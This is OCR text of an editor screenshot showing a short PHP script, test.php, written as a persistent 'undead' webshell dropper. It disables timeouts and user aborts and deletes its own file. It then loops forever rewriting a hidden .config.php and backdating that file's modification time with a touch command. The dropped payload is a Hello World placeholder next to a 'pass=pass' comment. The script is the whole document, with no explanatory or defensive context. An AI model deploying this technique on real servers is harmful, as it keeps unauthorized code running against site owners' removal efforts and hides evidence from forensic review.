 D:\桌面\test.php - EverEdit - 未注册
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I) HTML 帮助(H)
B I U A BR ¶ H PRE DIV Ω HTML
1 <?php
2 ignore_user_abort(true);
3 set_time_limit(0);
4 unlink(__FILE__);
5 $file = '.config.php';
6 $code = '<?php echo"Hello World!" ?>';
7 //pass=pass
8 while (1){
9 file_put_contents($file,$code);
10 system('touch -m -d "2018-12-01 09:10:12" .config.php');
11 usleep(1000);
12 }
13 ?>